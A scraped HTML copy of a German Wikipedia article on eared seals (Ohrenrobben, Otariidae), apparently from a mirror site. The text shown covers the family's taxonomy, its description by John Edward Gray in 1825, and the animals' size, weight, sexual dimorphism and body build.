

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.teknopedia.teknokrat.ac.id/wiki/Ohrenrobben
body_size: 36094
content:

<head>
	
    <title>Ohrenrobben – Wikipedia</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="daftar isi Teknopedia, dunia, daftar, isi, Teknopedia dunia, isi Teknopedia, bola formula satu, bulu tangkis, tenis, olimpiade portal, armenia, austria azerbaijan, belanda, belarus belgia bosnia, amerika serikat, antigua, barbuda bahama barbados, reunion sahara, barat, saint helena negara, negara oseania, Teknopedia, dunia portal kedokteran, portal kimia, portal, korea portal daftar" />
    <meta name="author" content="Teknopedia" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- DESCRIPTION -->
    <meta name="description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta name="google-site-verification" content="HDRTE2iFFEdm6APiBPKZoLCZoRvIgdqTlP5TwL8mjY4" />
    <link rel="icon" type="image/x-icon" href="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png">
    <!-- For Facebook -->
    <meta property="og:title" content="Ensiklopedia Dunia" />
    <meta property="og:type" content="article" />
    <meta property="og:description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta property="og:image" content="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png" />
    <meta name="format-detection" content="telephone=no">
    <!-- For Twitter -->
    <meta name="Twitter:card" content="summary" />
    <meta name="Twitter:title" content="Ensiklopedia Dunia" />
    <meta name="Twitter:description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta name="Twitter:image" content="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png" />

    <!-- Google tag (gtag.js) -->
    <meta name="google-site-verification" content="TMcwcBjWoisPM3_FXX5Ugoj1ivRG3Blre_Yhu_86Y9g" />
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
    <!-- LOADING STYLESHEETS -->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" />
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/bootstrap.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/style.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/custom.css" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;1,200;1,300;1,400&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;1,200;1,300;1,400;1,600&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
    <style>
        .shadowku {
            /* box-shadow: rgba(6, 24, 44, 0.4) 0px 0px 0px 2px, rgba(6, 24, 44, 0.65) 0px 4px 6px -1px, rgba(255, 255, 255, 0.08) 0px 1px 0px inset; */
            border-radius: 5px;
            padding: 10px;
            box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
        }

        ul.vector-menu-content-list {
            display: flex;
            flex-wrap: wrap;
        }

        li.interlanguage-link {
            flex: 0 0 20%;
            box-sizing: border-box;
            padding: 5px;
        }

        #mw-hidden-catlinks ul {
            display: flex;
            flex-wrap: wrap;
        }

        #mw-hidden-catlinks li {
            flex: 0 0 33%;
            box-sizing: border-box;
            margin: 5px;

        }

        .NavContent ul {
            display: flex;
            flex-wrap: wrap;
        }

        .NavContent li {
            flex: 0 0 33%;
            box-sizing: border-box;
            margin: 10px;

        }
    </style>

</head>
<script src="https://fpyf8.com/88/tag.min.js" data-zone="177038" async data-cfasync="false"></script>
<body class="" style="font-family: 'Roboto Condensed', sans-serif;"> 
    <!-- SEARCH FIELD AREA -->
    <div class="searchfield" style="background-color:#243549;padding-bottom:0px">
        <div class="container" style="">
         <a href="https://teknopedia.teknokrat.ac.id/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL6m1CvgK6dbZEEC7oluPo8JJovsJ_16JIvT90KBotVsD6FEjWjJDotXOPBnuF-8AMeB_DKSickrOi9-wJa0dJFn7Vb6ZoiRrdOEOr8637qn8BwarDUcmlM-EOFQk1uqiLfqAGZ5WIoyb-Dz4YVguFabURi-O1IPV2ZLXjycyrIZ6FDdb4FZUNGg05qW0/s1108/Logo.png.png" style="width:100%"></a>
        </div>
    </div>
    <!-- END SEARCH FIELD AREA --><!-- MAIN SECTION -->
<main id="main" style="background-color:#243549;">

    <div class="container featured-area-default padding-top-20 padding-bottom-20" style="background-color:#243549">


        <style>
            @media screen and (max-width: 600px) {

                img {
                    width: 100%;
                    height: auto;

                }

                table {
                    border: 0;
                }

                table caption {
                    font-size: 1.3em;
                }

                table thead {
                    border: none;
                    clip: rect(0 0 0 0);
                    height: 1px;
                    margin: -1px;
                    overflow: hidden;
                    padding: 0;
                    position: absolute;
                    width: 1px;
                }

                table tr {
                    border-bottom: 3px solid #ddd;
                    display: block;
                    margin-bottom: .625em;
                }

                table td {
                    border-bottom: 1px solid #ddd;
                    display: block;
                    font-size: .8em;
                    text-align: right;
                }

                table td::before {
                    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
                    content: attr(data-label);
                    float: left;
                    font-weight: bold;
                    text-transform: uppercase;
                }

                table td:last-child {
                    border-bottom: 0;
                }
            }

            #popup {
                display: none;
                position: fixed;
                z-index: 1;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                background-color: rgba(0, 0, 0, 0.4);
            }

            .popup {
                display: none;
                position: fixed;
                z-index: 9999;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
            }

            @media (min-width: 601px) {
                .popup-content {
                    width: 500px;
                }
            }

            @media (min-width: 451px) and (max-width: 600px) {
                .popup-content {
                    width: 400px;
                }
            }

            @media (min-width: 354px) and (max-width: 450px) {
                .popup-content {
                    width: 300px;
                }
            }

            @media (max-width: 353px) {
                .popup-content {
                    max-width: 250px;
                }
            }

            .popup-content {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background-color: #fff;
                padding: 0px;
                border-radius: 5px;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                /* border:1px  */
            }

            .close {
                position: absolute;
                top: -20px;
                right: -20px;
                padding-left: 7px;
                font-size: 20px;
                font-weight: bold;
                cursor: pointer;
                border-radius: 50%;
                font-size: 35px;
                width: 30px;
                height: 30px;
                color: red !important;
                background-color: #fff !important;
            }

            /* .close:hover,
		.close:focus {
			color: black;
			text-decoration: none;
			cursor: pointer;
		} */
        </style>


        <div class="row">

            <!-- SIDEBAR STUFF -->
            <div class="col-md-3 margin-bottom-30">



    <div class="row  margin-top-10 ">
        <div class="col-md-12 ">
            <div class="fat-content-small shadowku  text-center" style="background-color:#fff">
                <a href="/" target="_BLANK" style="font-weight:bold;font-size:20px;font-family: 'Roboto Condensed', sans-serif;color:#305f97;text-decoration:none">Technopedia Center</a>
            </div>
        </div>
    </div>
    <div class="row  margin-top-10 ">
        <div class="col-md-12 ">
            <div class="fat-content-small shadowku  text-center" style="background-color:#FFE61B">
                <a href="https://spmb.teknokrat.ac.id/brosur-juara/" target="_BLANK" style="font-weight:bold;font-size:20px;font-family: 'Roboto Condensed', sans-serif;color:#305f97;text-decoration:none">PMB University Brochure</a>
            </div>
        </div>
    </div>



    <!-- POPULAR TAGS (SHOW MAX 20 TAGS) -->
    <div class="row margin-top-10">
        <div class="col-md-12">
            <div class="fat-content-tags padding-left-5 shadowku text-center" target="_BLANK" style="background-color:#fff;">
                <span style="font-weight:bold">Faculty of Engineering and Computer Science</span><br>
                <a href="https://if.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i>S1 Informatics</a>
                <a href="https://si.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Information Systems</a>
                <a href="https://ti.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Information Technology</a>
                <a href="https://tk.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Computer Engineering</a>
                <a href="https://te.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Electrical Engineering</a>
                <a href="https://ts.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Civil Engineering</a>

                <br><br><span style="font-weight:bold">faculty of Economics and Business</span><br>
                <a href="https://m.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Management</a>
                <a href="https://ak.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Accountancy</a>
                <br><br><span style="font-weight:bold">Faculty of Letters and Educational Sciences</span><br>
                <a href="https://englishliterature.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 English literature</a>
                <a href="https://pbi.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 English language education</a>
                <a href="https://pm.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Mathematics education</a>
                <a href="https://po.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Sports Education</a>
            </div>
        </div>
    </div>




    <div class="row margin-top-10">
        <div class="col-md-12 ">
            <div class="fat-content-small padding-left-5 shadowku" style="background-color:#fff">
                <ul>
                    <li>
                        <a href="https://daftar.spmb.teknokrat.ac.id/login" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Registerasi</a>
                    </li>
                    <li>
                        <a href="https://spmb.teknokrat.ac.id/brosur-uti/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i> Brosur UTI</a>
                    </li>
                    <li>
                        <a href="https://spmb.teknokrat.ac.id/beasiswa-kip/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Kip Scholarship Information</a>
                    </li>
                    <li>
                        <a href="https://teknokrat.ac.id/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Performance</a>
                    </li>
                </ul>

            </div>
        </div>
    </div>

<div class="row margin-top-10">
        <div class="col-md-12 ">
  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4851119,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4851119&101" alt="best tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
     </div>
    </div>


</div>            <!-- END SIDEBAR STUFF -->
            <div class="col-md-9 ">

                <div class="row">
                    <div class="col-md-12 ">
                        <!-- BREADCRUMBS -->
                        <div class="breadcrumb-container shadowku" style="border-radius:5px;border:1px solid #ffffff">
    <ol class="breadcrumb" style="margin:0px">
        <li>
            <a href="https://de.teknopedia.teknokrat.ac.id/wiki">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-house" viewBox="0 0 16 16">
                    <path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.708L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.647a.5.5 0 0 0 .708-.708L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293L8.707 1.5ZM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5 5 5Z" />
                </svg>
            </a>
        </li>
        <li>
            <a href="https://de.teknopedia.teknokrat.ac.id/" class="active">Weltenzyklopädie</a>
        </li>
        <li>
            <a href="#" class="active">Ohrenrobben – Wikipedia</a>
        </li>
    </ol>
</div>

<div class="" style="margin-bottom:20px;border-radius:5px;border:1px solid #fff;padding:10px">
    <form id="url-form" class="form-inline">
        <div class="row">
            <div class="col-sm-10">
                <input type="text" id="url_input" required name="search_query" style="width:100%;height:40px;font-size:18px" class="form-control" placeholder="Hier finden Sie alles">
            </div>
            <div class="col-sm-2">
                <button type="submit" style="width:100%;height:40px;font-size:18px" class="btn btn-primary mb-2">Search</button>
            </div>
        </div>
    </form>
</div>
                        <!-- END BREADCRUMBS -->
                        <!-- ARTICLES -->



                        <script>
                            document.getElementById('url-form').addEventListener('submit', function(e) {
                                e.preventDefault();
                                var urlInput = document.getElementById('url_input').value;
                                var url = '/wiki/' + urlInput.split(' ').join('_');
                                window.location.href = url;
                            });
                        </script>

                        <div class="panel panel-default shadowku" id="portal-utama">
                            <div class="article-heading margin-bottom-5">
                              <a href="https://otieu.com/4/10043246" target="_blank" rel="noopener noreferrer" class="click-here">
  Ohrenrobben – Wikipedia  <span class="click-text">👆 Click Here!</span>
</a>

<style>
.click-here {
  position: relative;
  display: inline-block;
  color: #007bff;
  text-decoration: none;
  font-weight: bold;
  transition: color 0.3s ease;
}

.click-here:hover {
  color: #ff4500;
}

.click-text {
  position: absolute;
  top: 100%;         /* muncul di bawah teks utama */
  left: 50%;
  transform: translateX(-50%);
  font-size: 12px;
  color: #ff4500;
  opacity: 0;
  animation: bounceText 1.5s infinite;
  white-space: nowrap;
}

@keyframes bounceText {
  0%, 100% {
    opacity: 0;
    transform: translate(-50%, 5px);
  }
  50% {
    opacity: 1;
    transform: translate(-50%, 10px);
  }
}
</style>
                            </div>
                            <!-- <div class="article-info">
                                <div class="text-center">
                                    <a href="https://https://teknopedia.teknokrat..ac.id/" style="padding:10px;font-size:26;font-weight:bold">KLIK DISINI UNTUK MELIHAT PENGUMUMAN SBMPTN 2023</a>
                                </div>
                            </div> -->
                            <div class="article-content">
                                <div class="mw-parser-output">
                                    
					<div class="vector-body-before-content">
							<div class="mw-indicators">
		<div id="mw-indicator-topicon-Vorlage_Exzellent" class="mw-indicator"><div class="mw-parser-output"><div class="noprint"><span typeof="mw:File"><a href="#Vorlage_Exzellent" title="Dies ist ein als exzellent ausgezeichneter Artikel."><img alt="Dies ist ein als exzellent ausgezeichneter Artikel." src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/20px-Qsicon_Exzellent.svg.png" decoding="async" width="15" height="15" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/23px-Qsicon_Exzellent.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/41/Qsicon_Exzellent.svg/30px-Qsicon_Exzellent.svg.png 2x" data-file-width="24" data-file-height="24"></a></span></div></div></div>
		</div>

						<div id="siteSub" class="noprint">aus Wikipedia, der freien Enzyklopädie</div>
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><div class="mw-subjectpageheader">
</div><div class="mw-content-ltr mw-parser-output" lang="de" dir="ltr"><style data-mw-deduplicate="TemplateStyles:r183054365">.mw-parser-output .Person{font-variant:small-caps}.mw-parser-output table.taxobox{background:white;border:1px solid #72777d;border-collapse:collapse;clear:right;float:right;margin:1em 0 1em 1em}.mw-parser-output table.taxobox>*>*>th{background:#9bcd9b;border:1px solid #72777d;text-align:center}.mw-parser-output table.taxobox.palaeobox>*>*>th{background:#e7dcc3}.mw-parser-output table.taxobox.parabox>*>*>th{background:#b9b9b9}.mw-parser-output table.taxobox>*>*>td.Person,.mw-parser-output table.taxobox>*>*>td.taxo-name,.mw-parser-output table.taxobox>*>*>td.taxo-bild,.mw-parser-output table.taxobox>*>*>td.taxo-zeit{text-align:center}</style>
<table cellpadding="2" class="float-right taxobox infobox" id="Vorlage_Taxobox" style="width:300px;margin-top:0.5em;" summary="Taxobox">
<tbody><tr>
<th>Ohrenrobben
</th></tr>


<tr>
<td class="taxo-bild" style="font-size:smaller;"><span typeof="mw:File/Frameless"><a href="/wiki/Datei:Seal_0906.jpg" class="mw-file-description" title="Neuseeländische Seebären"><img alt src="//upload.wikimedia.org/wikipedia/commons/thumb/4/40/Seal_0906.jpg/330px-Seal_0906.jpg" decoding="async" width="300" height="200" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/40/Seal_0906.jpg/500px-Seal_0906.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/40/Seal_0906.jpg/960px-Seal_0906.jpg 2x" data-file-width="2048" data-file-height="1365"></a></span>
<p>Neuseeländische Seebären
</p>
</td></tr>


<tr>
<th><a href="/wiki/Systematik_(Biologie)" title="Systematik (Biologie)">Systematik</a>
</th></tr>
<tr>
<td>
<table class="toptextcells" style="width:100%;">
<tbody><tr>
<td><i><a href="/wiki/Klasse_(Biologie)" title="Klasse (Biologie)">Unterklasse</a>:</i>
</td>
<td><a href="/wiki/H%C3%B6here_S%C3%A4ugetiere" title="Höhere Säugetiere">Höhere Säugetiere</a> (Eutheria)
</td></tr>
<tr>
<td><i><a href="/wiki/Ordnung_(Biologie)" title="Ordnung (Biologie)">Überordnung</a>:</i>
</td>
<td><a href="/wiki/Laurasiatheria" title="Laurasiatheria">Laurasiatheria</a>
</td></tr>
<tr>
<td><i><a href="/wiki/Ordnung_(Biologie)" title="Ordnung (Biologie)">Ordnung</a>:</i>
</td>
<td><a href="/wiki/Raubtiere" title="Raubtiere">Raubtiere</a> (Carnivora)
</td></tr>
<tr>
<td><i><a href="/wiki/Ordnung_(Biologie)" title="Ordnung (Biologie)">Unterordnung</a>:</i>
</td>
<td><a href="/wiki/Hundeartige" title="Hundeartige">Hundeartige</a> (Caniformia)
</td></tr>
<tr>
<td><i>ohne&nbsp;Rang:</i>
</td>
<td><a href="/wiki/Robben" title="Robben">Robben</a> (Pinnipedia)
</td></tr>


<tr>
<td><i><a href="/wiki/Familie_(Biologie)" title="Familie (Biologie)">Familie</a>:</i>
</td>
<td>Ohrenrobben
</td></tr>

</tbody></table>
</td></tr>










<tr>
<th><a href="/wiki/Nomenklatur_(Biologie)" title="Nomenklatur (Biologie)">Wissenschaftlicher Name</a>
</th></tr>
<tr>
<td class="taxo-name">Otariidae
</td></tr>
<tr>
<td class="Person"><a href="/wiki/John_Edward_Gray" title="John Edward Gray">Gray</a>, 1825
</td></tr>

</tbody></table>
<p>Die <b>Ohrenrobben</b> (Otariidae) sind eine <a href="/wiki/Familie_(Biologie)" title="Familie (Biologie)">Familie</a> meist großer <a href="/wiki/Robben" title="Robben">Robben</a>, die an zahlreichen Felsenküsten der Weltmeere große Kolonien bilden. Aufgrund ihrer kräftigeren Gliedmaßen können sie sich im Vergleich zu den <a href="/wiki/Hundsrobben" title="Hundsrobben">Hundsrobben</a> besser an Land bewegen. Die meisten Arten werden aufgrund äußerer Merkmale zu den <i>Seebären</i> und <i>Seelöwen</i> gezählt. Dabei sind Seebären üblicherweise stärker behaart und im Schnitt kleiner als Seelöwen, aber ausweislich genetischer Untersuchungen entspricht dies nicht den realen Verwandtschaftsverhältnissen.
</p><p>Die Familie wurde 1825 durch den britischen Zoologen <a href="/wiki/John_Edward_Gray" title="John Edward Gray">John Edward Gray</a> <a href="/wiki/Erstbeschreibung" title="Erstbeschreibung">wissenschaftlich beschrieben</a> und erhielt ihren wissenschaftlichen Namen, der sich vom Gattungsnamen <i>Otaria</i> ableitet; in diese Gattung wurden früher verschiedene Arten der Ohrenrobben gestellt, heute nur noch die <a href="/wiki/M%C3%A4hnenrobbe" title="Mähnenrobbe">Mähnenrobbe</a> (<i>Otaria flavescens</i>).
</p>
<meta property="mw:PageProp/toc">
<div class="mw-heading mw-heading2"><h2 id="Merkmale">Merkmale</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=1" title="Abschnitt bearbeiten: Merkmale" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=1" title="Quellcode des Abschnitts bearbeiten: Merkmale"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<div class="mw-heading mw-heading3"><h3 id="Habitus">Habitus</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=2" title="Abschnitt bearbeiten: Habitus" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=2" title="Quellcode des Abschnitts bearbeiten: Habitus"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Steller_seeloewe.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e9/Steller_seeloewe.jpg/250px-Steller_seeloewe.jpg" decoding="async" width="250" height="164" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e9/Steller_seeloewe.jpg/500px-Steller_seeloewe.jpg 1.5x" data-file-width="700" data-file-height="458"></a><figcaption><a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerscher Seelöwe</a> (<i>Eumetopias jubatus</i>)</figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Neophoca_cinerea.JPG" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e4/Neophoca_cinerea.JPG/250px-Neophoca_cinerea.JPG" decoding="async" width="250" height="167" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e4/Neophoca_cinerea.JPG/500px-Neophoca_cinerea.JPG 1.5x" data-file-width="2560" data-file-height="1706"></a><figcaption><a href="/wiki/Australischer_Seel%C3%B6we" title="Australischer Seelöwe">Australischer Seelöwe</a> (<i>Neophoca cinerea</i>)</figcaption></figure>
<p>Ohrenrobbenmännchen der <a href="/wiki/Neuseel%C3%A4ndischer_Seel%C3%B6we" title="Neuseeländischer Seelöwe">Neuseeländischen Seelöwen</a> (<i>Phocarctos hookeri</i>) können bis zu 3,50 Meter groß werden, während Weibchen der <a href="/wiki/Gal%C3%A1pagos-Seeb%C3%A4r" title="Galápagos-Seebär">Galápagos-Seebären</a> (<i>Arctocephalus galapagoensis</i>) manchmal nur eine Körperlänge von einem Meter erreichen. Das Gewicht hat je nach Art und Geschlecht eine Spannbreite von 25 Kilogramm bei manchen Weibchen der <a href="/wiki/S%C3%BCdliche_Seeb%C3%A4ren" title="Südliche Seebären">Südlichen Seebären</a> (<i>Arctocephalus</i>) bis zu rund 1000 Kilogramm<sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup> bei Männchen der <a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerschen Seelöwen</a> (<i>Eumetopias jubatus</i>). Auffällig ist der deutliche <a href="/wiki/Sexualdimorphismus" title="Sexualdimorphismus">Sexualdimorphismus</a> aller Arten: Die Männchen können je nach Art bis zu 2,5-mal so groß und bis zu 6-mal so schwer werden wie die Weibchen.<sup id="cite_ref-Webber_2014_Morphology_2-0" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Bei den <a href="/wiki/N%C3%B6rdlicher_Seeb%C3%A4r" title="Nördlicher Seebär">Nördlichen Seebären</a> (<i>Callorhinus ursinus</i>) sind die Männchen zum Beispiel ungefähr viereinhalb mal so schwer wie die Weibchen. Generell sind die ausgewachsenen Seelöwen etwas größer als die Seebären, wobei ein ausgewachsenes Seelöwen-Männchen zwischen 360 und 600 Kilogramm und ein Seebären-Männchen zwischen 60 und 270 und ein Weibchen 34 bis 56 Kilogramm wiegt.<sup id="cite_ref-Webber_2014_Morphology_2-1" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Das Gewicht der Männchen ist dabei wesentlich bedingt durch eingelagertes Fett, das die Tiere während der Paarungszeit und bei Rivalenkämpfen als Energiereserve nutzen.<sup id="cite_ref-Webber_2014_Morphology_2-2" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p><p>Der Körper ist schlank und spindelförmig. Im Vergleich zu den Hundsrobben haben sie einen im Verhältnis längeren Hals und dafür einen kürzeren, gedrungeneren Körper zwischen den Flossen.<sup id="cite_ref-Webber_2014_Morphology_2-3" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Die Schultern und der Nacken sind muskulös, vor allem bei den kräftigeren Männchen. Neben dem kräftigen Nacken weisen die Männchen zudem eine Nackenmähne auf, die von längeren Haaren im Nackenbereich gebildet wird.<sup id="cite_ref-Webber_2014_Morphology_2-4" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
